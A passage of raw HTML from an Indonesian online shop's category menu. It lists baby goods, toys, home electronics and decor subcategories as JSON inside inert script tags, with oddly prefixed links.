Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://www.maisonni.com/index.htmlbeli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://www.maisonni.com/index.htmlbeli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmljual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.maisonni.com/index.htmljual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
